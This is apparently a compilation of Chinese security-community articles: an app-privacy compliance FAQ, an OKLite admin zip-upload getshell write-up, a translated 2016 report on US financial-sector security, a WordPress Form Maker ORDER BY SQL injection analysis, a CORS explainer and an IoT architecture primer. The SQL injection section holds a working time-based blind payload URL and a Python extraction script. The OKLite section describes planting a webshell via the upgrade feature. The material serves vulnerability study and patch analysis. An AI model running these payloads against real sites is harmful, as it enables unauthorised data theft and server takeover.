这其实说明涉及到信息发布、即时通讯等功能,是需要完成实名制要求的,可以采用手机号+验证码的方式注册。若采用第三方账号联合登录,注册过程仍需绑定手机号码进行实名验证。
### “用户拒绝提供一些不必要的信息可以直接退出App么”
答案是不能。
用户注册过程所收集的信息应遵循最小必要信息相关要求(如,《常见类型移动互联网应用程序必要个人信息范围规定》),当用户拒绝提供非最小必要信息或用户拒绝最小必要权限列表以外的权限时,是不能影响继续注册或使用基本功能服务的。当然相对于基本功能外的其他附加功能,也是可以根据产品定位收集额外用户信息的。
下表是一些最小必要信息的常见例子。
### “注销功能是一定要有的么?”
有注册功能就对应要有注销功能。
App要提供有效并且简单易操作的账号注销功能,同时注销条件限制合理。那怎样才算是合理的条件呢?例如注销提供条件不能多于注册时的条件。使用联合登录方式的账号注销,仅应解除关联或匿名化处理本APP内账号关联信息。
## TIP3. 权限获取要求
### “APP可以随时申请权限么”
用户在APP使用过程中涉及到的权限,应场景化申请,如在用户触发拍摄照片功能时,只申请相机权限,不能申请如地理位置等无关权限。
申请敏感权限时,需要向用户明示收集使用的目的和用途。
敏感权限为可收集个人信息的权限,举例如下:
· iOS系统:IDFA、定位、通讯录、日历、提醒事项、照片、麦克风、相机、健康;
· Android系统:定位、通讯录、日历、存储、相机、麦克风、电话、短信、应用安装列表、身体传感器。
具体实现可采用弹框、占位页等形式进行说明申请权限的理由。在APP使用中,若用户明确拒绝授权,则不能频繁申请权限。不频繁的申请频率应为超过48小时再次申请。
## TIP4. 实名认证
### “身份证号非常敏感,是一定不能收集么”
根据法律法规规定,某些场景下是必须要提供身份证做实名认证的。例如,公共账号信息发布使用者、网络游戏注册用户、直播主播就必须用有效身份证件信息进行实名认证。当然,仍需遵循“告知-同意”原则,在采集相关信息前要告知用户目的。
实名认证若涉及到人脸识别,需单独告知用户收集使用的方式、目的、范围以及存储时间等,不能只通过隐私政策一揽子告知用户,在触发功能前需再次经由用户主动同意(主动点击、勾选、填写等)后开始收集。
## TIP5. 推送
为了保障产品能更好地为用户提供服务,App会为用户提供丰富的推送服务,可能有消息推送、PUSH弹窗,还可能有广告、电话、短信、电子邮件等方式的推送,也包括个性化推荐。在《APP
用户权益保护测评规范
定向推送》中有定义,“个性化推荐是指基于特定个人信息主体的网络浏览历史、兴趣爱好、消费记录和习惯等个人信息,向该个人信息主体推荐或展示信息内容、提供商品或服务的搜索结果以及推送商业广告等活动。”
### “用户可以选择拒绝个性化推送么”
答案是可以的。
《个人信息保护法》中提到“通过自动化决策方式向个人进行信息推送、商业营销,应当同时提供不针对其个人特征的选项,或者向个人提供便捷的拒绝方式。”
若涉及个性化推荐,App内涉及个性化推荐的内容需单独设置开关,为用户提供主动选择开启或关闭的权利。当然,关闭后可能并不会减少看到的推送内容,但是相关度会相对降低。
若涉及到开屏广告,要确保能一键关闭,不可利用文字、整屏图片、视频等方式欺骗用户跳转,应当在广告内容中显著标明警示语,告知用户点击将跳转至第三方应用,确保用户知情。
此外,根据《民法典》,未经用户同意,不得以电话、短信、即时通讯工具、电子邮件等方式侵扰用户,同时要提供合理的退订方式。
## TIP6. 用户投诉
### “用户投诉的渠道都有哪些呢”
除了用户向监管投诉外,App内也必须设置反馈表单、在线客服、智能客服等功能处理用户投诉。针对信息发布服务,还需要设置用户举报、拉黑等功能。
涉及人工处理的,承诺处理时限应不超过15个工作日。
## TIP7. 未成年人用户
“未成年人用户管理和成年人用户是一样的么”
未成年人一般指未满18周岁的公民,作用祖国未来的花朵,未成年人用户是需要被特殊关照的。
若是网络游戏服务,需有防沉迷模式,并设置充值金额上限。根据国家出版署830出台的“史上最严防沉迷规定”,所有网络游戏企业仅可在周五、周六、周日和法定节假日每日20时至21时向未成年人提供1小时服务。
若是网络文学、网络动漫、网络直播、网络音视频等服务,需设置青少年模式,提供适合未成年用户浏览的内容。
本期App合规实践三千问就先到这里,后续会继续分享其他合规问题,若大家有感兴趣的合规问题也可以评论区告诉我们,我们交个朋友一起互相探讨~ | 社区文章 |
## 影响范围
OKlite <= 2.0.0
## 利用条件
登陆后台
## 漏洞概述
OKlite
2.0.0管理后台支持压缩包升级,攻击者可以构造包含一句话木马的压缩包文件之后上传到目标服务器,目标服务器在升级过程中会自动解压该压缩包,将一句话木马解压出来,从而导致Getshell。
## 漏洞分析
文件位置:OKLite_2.0.0\framework\view\update_index.html
逻辑代码:zip压缩包升级时会自动调用update类中的zip函数来构造上传表单:
文件位置:OKLite_2.0.0\framework\admin\update_control.php
代码逻辑:调用zip函数来构造zip上传表单
文件位置:OKLite_2.0.0\framework\libs\form.php
代码逻辑:格式化表单信息
文件位置:OKLite_2.0.0\framework\view\update_zip.html
代码逻辑:使用上传的zip文件进行升级
文件位置:OKLite_2.0.0\framework\admin\update_control.php
代码逻辑:解压压缩包进行升级
文件位置:OKLite_2.0.0\framework\libs\phpzip.php
代码逻辑:解压缩更新包,在解压时未做任何检查操作
文件位置:OKLite_2.0.0\framework\admin\update_control.php
代码逻辑:执行程序升级
之后会逐一匹配压缩包中的文件,如果未匹配到会直接解压到根目录下面,所以我们这里可以构造一个shell.zip,之后在压缩包中放置包含一句话木马的shell.php文件,之后进行更新,直接可以Getshell~
## 漏洞复现
构造shell.zip文件如下:
之后选择压缩包升级,上传压缩包
之后点击“开始升级”进行升级:
之后在网站根目录下可以看到shell.php文件生成:
之后使用菜刀远程连接:
成功getshell
## 文末总结
目前很多CMS都提供了上传模板文件、上传压缩包、上传更新包、离线安装第三方插件、数据库文件备份与恢复等功能,而这些功能在带来便捷的同时也带来了安全风险,例如后台上传xxx导致Getshell、命令执行等等,在代码审计中也应该稍加留意,同时在功能的安全性设计上也应该从多方面考虑~ | 社区文章 |
# SecurityScorecard发布2016年上半年美国金融行业网络安全情况报告
|
##### 译文声明
本文是翻译文章,文章来源:安全客
原文地址:<ttps://cdn2.hubspot.net/hubfs/533449/SecurityScorecard_2016_Financial_Report.pdf>
译文仅供参考,具体内容表达以及含义原文为准。
该报告的国内网盘镜像:<https://yunpan.cn/c6hIAi9Dmahz2> (提取码:bbb2)
据PwC(普华永道国际会计事务所,全球顶级会计公司)发布的《[关于全球金融犯罪活动的调查报告](https://www.pwc.com/gx/en/services/advisory/consulting/forensics/economic-crime-survey.html)》显示:在金融犯罪活动中,利用互联网实施金融犯罪活动,已经成为了全球各大新闻媒体争相报道的热点事件。如今,它已经成为了犯罪分子实施金融犯罪时,所采用的第二大手段,出现的频率越来越高;同时,一些金融组织机构也成为了网络犯罪分子在实施金融犯罪活动时的首选目标。近年来,网络犯罪分子不断找到了一些新的攻击方式,例如:网络钓鱼攻击、针对某个特定目标的鱼叉式钓鱼攻击、以及融合了社会工程学技术的攻击等。随着IT技术不断向前发展,这些网络攻击手段也变得更为复杂,给金融行业的网络安全造成了严重的威胁。因而,这就要求一些金融机构要及时地评估,修复网络中存在的安全漏洞;同时,对其提供第三方网络服务的运营商也要拿出相应的应对方案,共同维护金融行业的网络安全。
2016年春,专业从事安全基准评估的初创企业SecurityScorecard对全球范围内的7111家,涉及金融行业的公司和企业进行了网络安全调查评估。这7111家金融企业在SecurityScorecard公司的安全平台均有登记。这些公司和企业主要包括全球范围内的投资银行、企业资产管理公司以及大型的商业银行等。SecurityScorecard公司进行此次调查的目的是为了找出在这些金融公司的网络中存在的安全漏洞。基于相应的安全标准,以及他们与其他金融企业参照的安全响应时间,对这些公司和企业的网络安全等级做出评估。
**综述**
SecurityScorecard公司所采用的评级标准是一个涉及网络安全等级或网络安全状态等的全面性指标。在SecurityScorecard公司的安全研究人员看来,仅有的一个微小的漏洞,也会给公司带来不可估量的损失。我们采用了一个多维度的评级办法。在每一个类别中,我们会对成千上万组数据进行评估分析,以确定一个整体的评估等级。之后,再依据这些类别,对每一家企业进行安全评估,最终得出这家企业的网络安全评估等级。
**相关重点行业的调查结果**
1. 在美国10大从事金融服务的机构组织中,美国商业银行(The U.S Commercial Bank)的网络安全评级最低;
2. 在这10家金融机构组织中,仅有美洲银行(Bank of America)的安全评级为“A”;
3. 在全美20大商业银行中,超过75%的银行的网络系统遭到了恶意软件的感染。在这些恶意软件中就包括Ponyloader和Vertexnet。
4. 同时,在这20大商业银行中,超过95%的银行的网络安全评级在“C”以下;
5. 在每5家金融公司中,就有1家公司的电邮系统存在严重的安全漏洞;
6. 在网络安全维护领域做的比较出色的几家投资银行是:Goldman Sachs Exchange Bank(高盛投资银行)、BNP Paribas Forits(富通银行法国巴黎分行)以及Banco Popolare(意大利大众银行)。
**金融服务业与其他主要行业的安全性比较**
我们发现,在全美18个主要经济行业的安全性比较中,金融行业的安全性评级排在该榜单的第4位。
虽然金融行业总体的安全评级还排在榜单的前列,但具体来看,该行业的Cubit网络质量得分、DHS安全得分、IP地址信用值、以及网络安全得分等诸多数据,都要远远落后于18个行业的总体平均值,形势不容乐观。基于之前所做的调查,我们发现,那些IP信用度较低的企业,发生数据泄漏的概率要比具有较高IP信用度的企业高出3倍以上。
**一些针对金融行业的网络犯罪记录**
从2015年6月到2016年4月间,SecurityScorecard公司对361家发生过数据泄漏的国际企业进行了调查分析。结果发现:其中有10%的公司属于金融企业。
**持续影响金融行业的几大主要安全漏洞**
SecurityScorecard公司调查发现:在7111家金融企业中,有1356家企业的网络中至少存在一个CVE漏洞,并且仍未得到修复。而其余企业至少受到两个CVE漏洞的影响。这其中,有72%的企业主要是受到CVE
2014-3566(POODLE)的影响;另有38%的企业是受到CVE 2016-0800(DROWN)的影响,23%的企业是受到CVE
2015-0204(FREAK)的影响。这些常见的CVE漏洞都有一个共同点,即:都是利用了SSL配置错误的问题。
**S** **ecurityScorecard** **公司给出了全美20** **大商业银行的安全评级**
下图给出了全美20大商业银行在各个安全评级指标方面的得分。该结果表明,如果一家银行的网络安全状况较差,那么它极有可能是全美10大商业银行之一。
在这20家商业银行中,有19家银行的网络安全评级为“C”甚至更低。具体看来:
1. 有18家银行仍在使用一个或多个不安全的TLS协议加密组件;
2. 有15家银行的网络系统未更新已经过期的SSL证书;
3. 黑客可以很轻松地找到其中9家银行的FTP端口;
4. 黑客可以很轻松地找到其中5家银行的SMB端口;
另外,在这20家商业银行中,有17家的网络IP地址信用度评级为“B”甚至更低。具体来看:
1\. 15家银行的系统中存在恶意软件Generic;
2\. 14家银行的系统中存在恶意软件Ponyloader;
3\. 9家银行的系统中存在恶意软件Vertexnet;
4\. 8家银行的系统中存在恶意软件Keybase;
我们对20家银行在过去一年内所发生的恶意软件攻击事件进行了分析,结果发现:有一家银行在过去一年中竟发生了422起恶意软件攻击事件;而在过去一年中,20家银行遭到恶意软件攻击的次数为788次。
此外,我们还应看到:所有20家银行在Cubit网络质量方面的评级都为“A”,这是让我们感到比较满意的一点。
**全美在安全维护方面表现出色的几家投资银行和资产管理公司**
从表中我们可以看出:排名前几位的资产管理公司拿到的评级较为散乱,A,B,D均有。在之前的调查结果中我们曾提到,在全美20大商业银行中,一些安全评分较低的银行存在的问题往往是网络端口任意开放、采用了不安全的SSL协议、身份认证存在漏洞、登录密码容易遭到破解等等。而这些问题也导致银行的网络系统,容易遭到黑客发动的MITM攻击(网络中间人攻击)或brute-force攻击(暴力攻击)。
尽管一些表现出色的投资银行在“Patching
Cadence”一项中的得分较低,但还是有一半的银行拿到了“A”,3家拿到了“D”,这就表明很多银行在修复CVE漏洞方面,还存在着不足。正如Verizon公司(美国威瑞森电信公司)在一份[调查报告](http://www.verizonenterprise.com/verizon-insights-lab/dbir/2016/)中所指出的那样“现在,网络黑客们不仅仍旧利用以前的CVE漏洞,并不断探索着新的CVE漏洞。任何一个未被修复的漏洞都会造成安全威胁。因此,我们希望这些漏洞能够尽快得到修复。”
**一些排名较低的公司和企业遇到的CVE** **漏洞**
SecurityScorecard公司的安全人员在399家银行和企业的网络系统中,找到了4个最常见的CVE漏洞。它们分别是:
1. CVE-2014-3566:SSL v3协议中的CBC(密码分组链接)漏洞,即: POODLE(Padding Oracle on Downloaded Legacy Exports)漏洞。有52%的企业正受到此漏洞的影响。
2. CVE-2016-0204:支持降级攻击。即:FREAK漏洞(Factoring RSA Export Keys)。有29%的企业正受到此漏洞影响。
3\. CVE-2016-0800:支持SSL V2版本协议,黑客可采用过期的SSL协议发动攻击。即:DROWN漏洞(Decrypting RSA
Using Obsolete Weakened Encryption)。有27%的银行和企业受到该漏洞影响。
4.End-of-Life:调查发现,有57%的企业一直在使用着End-of-Life产品,这也是导致发生数据泄漏的原因之一。
负责安全维护的网络防火墙以及其他安全软件,由于未进行登记,因而至今仍未被修复。这也就导致类似的安全软件无法发挥应有的作用。同时使得相关软件的更新周期由原先的36个月降为了18个月。尽管相关的PC硬件生产商已经生产出了更为安全的网络服务器和其他PC硬件,相关企业也被要求替换之前的旧设备,以降低安全风险。但是,由于生产商频繁地发布硬件的更新组件,使得操作人员无法及时适应新版本,因而增加了操作出错的可能性;同时,也给IT人员管理设备加大了难度。
**金融行业的安全级别达不到SIG、SIG Light、PCI以及ISO安全标准**
2016年5月,SecurityScorecard公司安全研究人员对7111家银行和企业采用的安全标准进行了检查,检查项目包括:
1. ISO 27000 安全系列标准;
2. SIG(信息采集标准,Standard Information Gathering Questionnaire);
3. SIG Lite(Standard Information Gathering Questionnaire subset);
4. PCI DSS(Payment Card Industry Data Security Standard);
与SIG 1和SIG Lite
1相关的问题会影响企业对网络端口的检测,这就会导致企业对端口的维护不够充分,给黑客留下了攻击机会。同时这些问题也体现出了DNS和SPF配置不当,也会让网络系统处于危险之中。
由PCI
1标准产生的问题较为普遍。我们将其与电邮及网域配置问题联系在了一起,如:SPF、DNS、以及DKIM的配置问题。电邮以及网域配置文件的丢失或不当配置,会降低其系统的安全性。黑客可利用这一点,通过发送大量垃圾邮件的方式,实施网络钓鱼攻击。
**黑客可利用第三方软件对金融机构网络实施攻击**
SecurityScorecard公司安全研究人员还对7111家银行和企业采用的第三方软件进行了检查,得出了它们的安全评级以及存在于其中的主要安全漏洞。
1\.
18%的企业都在使用一种时下流行的第三方电邮服务,同时他们在“修复性能”、“网络安全”、以及“IP信用度”等指标上拿到了评级为“F”,在“Hacker
Chatter”和“社会工程学应用”等指标上的评级为“D”。
2\. 16%的企业使用了一种由第三方提供的云存储服务。这种服务在“修复性能”方面的评级为“F”,在“网络安全”和“IP信用度”上的评级为“D”。
3\.
14%的企业使用了一种叫做域名注册和网络主页托管的第三方服务。这种服务在“修复性能”方面的评级为“F”,而在“应用程序安全性”、“密码安全”以及“Cubit质量”方面的评级为“D”。
**在过去一年中,有22家金融机构发生了重大的数据泄漏事件**
**结论**
从我们得出的调查数据来看,首先,金融机构还是需要通过采取一些措施,来提高自己的安全维护水平,例如:及时地更新自己系统软硬件的安全补丁和SSL协议证书、提高网络系统以及应用程序的安全性。而在采取这些安全维护措施的同时,如果没有遵守相关网络安全标准的要求,那么这些措施对于维护网络安全也就于事无补,同样会给黑客留下许多攻击机会,网络系统仍旧处于危险之中。
然而,在维护金融行业网络安全方面,也有一个利好消息传来,即:SWIFT(环球同业银行金融电讯协会)已经首先在提高银行网络安全性方面作出了努力,同时也教授各大银行如何建立一个安全的银行网络。美国货币监理署(OCC)也加强了对于第三方软件安全标准的监管。与此同时,今年5月,美国证券交易委员会主席Mary
Jo
White在世界金融监管峰会召开期间,接受来自《路透社》记者采访时说到:“现在,金融领域内的网络犯罪活动,已经对全球金融系统的稳定构成了严重的威胁。随着舆论大众对于网络犯罪以及信息安全的关注度不断上升,我相信,这也会敦促各大金融机构重新审视自己网络的安全状况以及第三方服务的安全性;同时也会促进相关机构在第三方风险管理和网络安全评估方面,取得新的突破。”
本文由 安全客
翻译,转载请注明“转自安全客”,并附上链接。[原文链接:https://cdn2.hubspot.net/hubfs/533449/SecurityScorecard_2016_Financial_Report.pdf](http://www.securityweek.com/cars-plagued-many-serious-vulnerabilities-report) | 社区文章 |
## 前言
最近在复习`SQL注入`的一些知识,对于`order
by`后面的注入遇到的不是很多,正好五月底`WordPress`的一个表单生成器插件出了一个`SQL注入`漏洞,恰好是`order
by`的问题,于是拿来分析一波。如有错误,还望师傅们批评指正。
## 1\. 环境搭建
运行环境很简单,只是在`vulapps`的基础环境的上加了`xdebug`调试插件,把`docker`容器作为远程服务器来进行调试。
`Dockerfile`文件:
FROM medicean/vulapps:base_lamp_php7
RUN pecl install xdebug
COPY php.ini /etc/php/7.0/apache2/
COPY php.ini /etc/php/7.0/cli/
`docker-compose`文件:
version: '3'
services:
lamp-php7:
build: .
ports:
- "80:80"
volumes:
- "/Users/mengchen/Security/Code Audit/html:/var/www/html"
- "/Users/mengchen/Security/Code Audit/tmp:/tmp"
`php.ini`中`xdebug`的配置
[xdebug]
zend_extension="/usr/lib/php/20151012/xdebug.so"
xdebug.remote_enable=1
xdebug.remote_host=10.254.254.254
xdebug.remote_port=9000
xdebug.remote_connect_back=0
xdebug.profiler_enable=0
xdebug.idekey=PHPSTORM
xdebug.remote_log="/tmp/xdebug.log"
因为我是在`Mac`上,所以要给本机加一个`IP`地址,让`xdebug`能够连接。
sudo ifconfig lo0 alias 10.254.254.254
`PHPStorm`也要配置好相对路径:
插件下载地址:
https://downloads.wordpress.org/plugin/form-maker.1.13.3.zip
`WordPress`使用最新版就可以,在这里我使用的版本是`5.2.2`,语言选的简体中文。
PS: `WordPress`搭建完毕后,记得关闭自动更新。
## 2\. POC
http://127.0.0.1/wp-admin/admin.php?page=submissions_fm&task=display¤t_id=2&order_by=group_id&asc_or_desc=,(case+when+(select+ascii(substring(user(),1,1)))%3d114+then+(select+sleep(5)+from+wp_users+limit+1)+else+2+end)+asc%3b
`Python`脚本,修改自[exploit-db](https://www.exploit-db.com/exploits/46958)
#coding:utf-8
import requests
import time
vul_url = "http://127.0.0.1/wp-admin/admin.php?page=submissions_fm&task=display¤t_id=2&order_by=group_id&asc_or_desc="
S = requests.Session()
S.headers.update({"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0) Gecko/20100101 Firefox/66.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8", "Accept-Language": "zh-CN,en;q=0.8,zh;q=0.5,en-US;q=0.3", "Referer": "http://127.0.0.1/wp-login.php?loggedout=true", "Content-Type": "application/x-www-form-urlencoded", "Connection": "close", "Upgrade-Insecure-Requests": "1"})
length = 0
TIME = 3
username = "admin"
password = "admin"
def login(username, password):
data = {
"log": "admin",
"pwd": "admin",
"wp-submit": "\xe7\x99\xbb\xe5\xbd\x95",
"redirect_to": "http://127.0.0.1/wp-admin/",
"testcookie": "1"
}
r = S.post('http://127.0.0.1/wp-login.php', data=data, cookies = {"wordpress_test_cookie": "WP+Cookie+check"})
def attack():
flag = True
data = ""
length = 1
while flag:
flag = False
tmp_ascii = 0
for ascii in range(32, 127):
tmp_ascii = ascii
start_time = time.time()
payload = "{vul_url},(case+when+(select+ascii(substring(user(),{length},1)))%3d{ascii}+then+(select+sleep({TIME})+from+wp_users+limit+1)+else+2+end)+asc%3b".format(vul_url=vul_url, ascii=ascii, TIME=TIME, length=length)
#print(payload)
r = S.get(payload)
tmp = time.time() - start_time
if tmp >= TIME:
flag = True
break
if flag:
data += chr(tmp_ascii)
length += 1
print(data)
login(username, password)
attack()
## 3\. 漏洞分析
### 3.1 漏洞利用流程分析
根据`POC`,我们很容易知道,注入点在参数`asc_or_desc`上,根据它的命名,极有可能是`order by`之后的注入。
首先大致浏览下插件目录下的文件结构:
很经典的`MVC`架构,但是有点无从下手,还是从`POC`出发吧,
首先全局搜索字符串`asc_or_desc`,根据传入的参数`page=submissions_fm&task=display`,以及我们搜索到的结果,可以猜测,`submissions_fm`就是指代的调用的插件文件,`display`就是要调用的方法。
在这里下一个断点验证一下。
根据函数调用栈,我们很容易就能知道,在`form-maker.php:502,
WDFM->form_maker()`处,代码将`FMControllerSubmissions_fm`进行了实例化,然后调用了它的`execute()`方法。
接下来就进入了`Submissions_fm.php:93, FMControllerSubmissions_fm->execute()`
获取传入的`task`和`current_id`,动态调用`FMControllerSubmissions_fm`类的方法`display`,并将`current_id`的值作为参数传入。
后面依次进入了`model`类`FMModelSubmissions_fm`中的`get_forms()`,`get_statistics();`和`blocked_ips()`方法,分别跟进之后并没有发现调用`asc_or_desc`参数。
继续往下,进入类`FMModelSubmissions_fm`中`get_labels_parameters`方法。
路径:`wp-content/plugins/form-maker/admin/models/Submissions_fm.php:93`
到了第`133`行:
代码从这里获取了传入的`asc_or_desc`的值,并将其存入了`$asc_or_desc`变量中。
跟进一下,看一看代码对其进行了怎样的处理。
路径:`wp-content/plugins/form-maker/framework/WDW_FM_Library.php:367`
根据传入的键值`asc_or_desc`,动态调用`$_GET[$key]`,把值存入`$value`中,然后传入了静态私有方法`validate_data()`中
继续跟进,在第`395`行
使用`stripslashes()`函数去除了`value`中的反斜杠,又因为`$esc_html`为`true`,进入了`esc_html`
在[WordPress手册](https://developer.wordpress.org/reference/functions/esc_html/)中,可以查到它的作用是将传入的值转义为`HTML`块。
跟进一下,我们可以看到代码调用了两个`WordPress`的内置方法对传入的`value`值进行了处理
路径`wp-includes/formatting.php:4348`
从`WordPress`手册中,能查到`_wp_specialchars`是对`&`、`<`、`>`、`"`和`'`进行了`HTML`实体编码。
可以知道,在获取`asc_or_desc`参数的过程中,只过滤了`\`、`&`、`<`、`>`、`"`和`'`。
然后回到`get_labels_parameters`接着往下看。
在第`161`行,因为传入的`$order_by == group_id`满足条件,成功将`$asc_or_desc`,拼接到了变量`$orderby`中。
后面虽然有一些查询操作,但是都没有拼接`$orderby`,也没有对其做进一步的过滤处理。
导致在第`311`行,`Payload`拼接进入了`SQL`语句,然后在`312`行进行了数据库查询操作。
看一下数据库的日志也能看到,执行了`SQL`语句:
SELECT distinct group_id FROM wp_formmaker_submits WHERE form_id=2 ORDER BY group_id ,(case when (select ascii(substring(user(),1,1)))=114 then (select sleep(5) from wp_users limit 1) else 2 end) asc;
在`mysql`中执行一下,由于`when`后面的条件成立,语句中的`sleep(5)`生效了。
到这里,整个`POC`的执行流程我们就看完了。
### 3.2 漏洞原理分析
简单总结一下,我们传入参数`?page=submissions_fm&task=display`,让代码走到了存在漏洞的方法`get_labels_parameters`中。
而方法`get_labels_parameters`中,在获取参数`asc_or_desc`的值的过程中,基本没有进行过滤,就将其拼接进入了`SQL`语句中,并执行,导致了`SQL`注入。
## 4\. 补丁分析
我们将1.13.3版本的插件卸载掉,安装一下[1.13.4](https://downloads.wordpress.org/plugin/form-maker.1.13.4.zip)版本,查看一下是如何修复的。
路径:`wp-content/plugins/form-maker/admin/models/Submissions_fm.php:133`
简单粗暴,限制了`asc_or_desc`的值只能为`desc`和`asc`其中的一个。
## 5\. 参考链接
* <https://www.exploit-db.com/exploits/46958>
* <https://developer.wordpress.org/> | 社区文章 |
# 浏览器同源策略以及跨域请求时可能遇到的问题
|
##### 译文声明
本文是翻译文章,文章来源:segmentfault.com
原文地址:<http://segmentfault.com/a/1190000003711795>
译文仅供参考,具体内容表达以及含义原文为准。
**跨域请求基础知识**
**浏览器的同源策略**
浏览器的源指的是 协议://域名:端口 这样的URL组合。我们首先要明确几点
* www.foo.com 和 foo.com 是不同域
* www.foo.com 和 www.foo.com/b/1 是同域的,因为浏览器的源中不包含路径
* https 和 http 的协议不同,是不同域
当以上三个元素中的一个与网页的document.domain不相同时,浏览器会认为你的请求是跨越请求。
**cookie机制**
经常容易与同源策略搞混的是cookie的发送机制。
* cookie 可以通过设置domain 为 domain=".foo.com" , 这样设置如果用户访问的www.foo.com 或是user.foo.com 那么这个cookie都会被发送
* cookie 可以通过这事path 为 path="/auto/" ,这样设置如果用户访问的是www.foo.com/user时将不会发送这个cookie
**修改当前域**
* 可以通过设置document.domain 为当前域的一个后缀来修改当前域,例如 可以将域名为 www.foo.com 的document.domain 设置为 foo.com : document.domain="foo.com"来绕过一些跨域问题。
**浏览器 — 浏览器的跨域访问**
可以通过window.postMessage()来解决浏览器中不同页面不同域名的通信问题
**浏览器 — 服务器的跨域访问**
浏览器跨域访问不同域的服务器的解决方案一般有三种
* jsonp,利用JavaScript加载没有同域策略的机制。一般返回的数据格式是:callback(json);
* Iframe间通信,在当前页面下append一个Iframe。例如
$(document.body).append('<IFRAME id="authIframe" style="display:none">');
$('iframe#authIframe').attr('src', CONST_CONTENT_ROOT_URL+'/index.jsp');
$('iframe#authIframe').load(function(){
});
* 服务器返回带有HTTP access control 的头来实现跨域访问。
**HTTP access control (CORS)**
使用Access-Control的跨域请求有两种,简单的跨域请求和带有先导请求(options)的跨域请求
**简单的跨域请求**
简单的跨域请求和带有先导请求的跨域请求最大的区别是他不会先发送一个先导请求。
浏览器对简单的跨域请求的定义是
* 请求方法是get,post,head中的一种
* content-Type必须为application/x-www-form-urlencoded, multipart/form-data, 或text/plain中的一种
* 没有自定义请求头
**带有先导请求(options)的跨域请求**
带有先导请求(options)的跨域请求,浏览器会自动先发送一个options方法的请求到服务器端,并查看相应头里是否有Access-Control头部。值得注意的是options方法的请求并不会携带cookie,也就是如果如果你的请求必须要登陆验证的话那么你就必须构造一个简单请求。
下面是一些常用的Access-Control头部
请求头
* Access-Control-Request-Method : 先导请求中的请求头,告诉服务器真实请求的http方法
* Access-Control-Request-Headers :先导请求中的请求头,告诉服务器真实请求的http请求头相应头
* Access-Control-Allow-Origin :服务器允许跨域请求的origin
* Access-Control-Expose-Headers : 允许JavaScript读取的头部
* Access-Control-Allow-Credentials :是否允许携带cookie
* Access-Control-Allow-Methods :允许的请求方法
* Access-Control-Allow-Headers :允许的请求头部
[https://developer.mozilla.org/zh-TW/docs/HTTP/Access_control_CORS#Access-Control-Allow-Origin](https://developer.mozilla.org/zh-TW/docs/HTTP/Access_control_CORS#Access-Control-Allow-Origin)
由于水平有限,出错难免,如有出错,还望指正,谢谢! | 社区文章 |
**作者:0431实验室
公众号:[吉林省信睿网络](https://mp.weixin.qq.com/s/2N_jJKcbCVaazLI3KoFghA "吉林省信睿网络") **
## 物联网安全–第1部分(101-物联网简介和架构)
对于安全研究人员而言,每一种新的复杂技术都存在的问题是,不知道从哪里开始以及如何/在哪里进行攻击。这是一个常见的问题,并且具有一个通用的解决方案,即将技术分解为多个小组件并开始分别学习每个组件。这个过程使您掌握了每个组件,并引导您专注于最有趣的组件
### 物联网 != 硬件
这是人们之间普遍的误解,认为物联网仅指硬件,这造成了想象中的障碍,并使大多数安全研究人员不愿涉足物联网安全。是的,其中涉及硬件,并且可以学习分析硬件所需的技能。如果有帮助,“物联网安全研究并不难”,但需要奉献精神和学习意愿。当您阅读本博客文章时,您将意识到硬件仅构成IoT生态系统的1/3。最重要的是,如果您可以破坏其他组件(例如,Cloud),则不仅会入侵设备,还会造成更大的破坏。
### 介绍
### 什么是物联网?
互联网上有许多关于物联网的定义,掌握一项技术的关键是要了解其背后的基本思想,这有助于定义您自己的含义和适用性。每个人都可以有自己的定义,对我来说,物联网主要涉及三件事:
**1.** **自动化:** 面对现实,我们很懒惰,而未来就是让我们变得更懒惰,并使我们手动完成的任务自动化。
**2.** **虚拟物理世界接口:**
在物理世界和虚拟世界之间建立桥梁。简而言之,允许虚拟世界从物理世界读取和写入物理世界。当我说读时,我的意思是感测物理环境并将状态转换为数据,并将其发送到虚拟数据存储以进行进一步分析,例如温度传感器,医疗传感器,照相机等。写方法是通过动作来控制物理世界,即将数据转换为对现实世界的动作,例如门锁,控制车辆运行,喷水,医用泵等。您就明白了。
**3.** **洞察力和决策能力:** 可以实时分析从设备收集的数据,以更好地了解环境,对某些事件采取行动,找到任何物理世界问题的根本原因等。
因此,IoT技术为最终用户和供应商提供了实时信息和手头任务的自动化功能。
基于以上定义,如果我们要创建一种技术来解决此问题,我们将需要
1. 提供虚拟物理接口的硬件设备
2. 后端数据存储区,用于存储和计算能力以对数据进行统计分析。
3. 一个虚拟界面,供用户查看分析的数据并将命令发送到物理世界。
第一种通过将经济的硬件设备嵌入相应的传感器/控制器来解决,第二种通过云方便地解决,最后第三种通过移动应用程序和/或Web应用程序轻松解决。
### 物联网在哪里使用?
正如我上面提到的,物联网就是让我们变得胖和懒。人类善于创新,无论出于何种原因,我们都可以在几乎完美的系统中找到可以改进的领域。在当今世界,物联网技术的使用是无限的。我敢打赌,如果您环顾四周,您可能会想到一个物联网的想法。当前,物联网在各个领域都有很多创新,其唯一目的是实现来自物理世界的自动化和实时数据分析
1. 家庭自动化
2. 智能基础设施
3. 医疗保健
4. 工业控制系统
5. 运输
6. 实用工具
7. 还有更多
### 物联网架构
#### 高层视野
物联网架构以其最简单的形式包括三个组件,如下图所示。
1. 移动
2. 云
3. 设备
组件之间的通信取决于IoT产品的用途和/或类型。以下是一些示例,这些示例将使组件之间如何以及为何不相互交谈变得清晰。
1. 设备只能移动通话-例如。基于BLE的设备
2. 设备仅与IoT网关对话–例如。ZigBee,无线HART设备等
3. 移动仅与云对话–如果用户没有对设备的邻近访问权,并且只能通过云进行控制。
#### 功能架构
可以进一步扩展功能架构,以定义通过互联网与云和移动/ Web界面通信的传感器网络。在传统的基于TCP /
IP的技术无法实现的情况下,传感器可能拥有自己的网络,或者在无法实现传统网络并且无线电通信提供更高效率和更多意义的情况下,具有基于无线电的网络。在后一种情况下,需要有一个网关(我们的IoT网关/集线器/路由器)充当无线电通信与传统TCP
/ IP通信之间的接口。从现在开始,我将把TCP / IP称为传统的网络/通信。

我们还可以拥有地理位置分散的传感器网络,这些网络可以通过IoT网关通过传统网络相互通信/连接,如下所示。
#### 分层模型
如果从分层的角度看待物联网技术,我们可以将其定义为构成物联网核心的3个简单层
1. 传感层–由硬件传感器和传感器网络组成。
2. 通信层–它由通信机制组成,该机制允许传感层与管理层进行通信,例如– Wifi,3G,LTE,以太网等。
3. 管理层–这是最顶层,负责从原始数据中弄清楚意义,并为用户提供可呈现的精美视图。它包括云,存储,应用等。

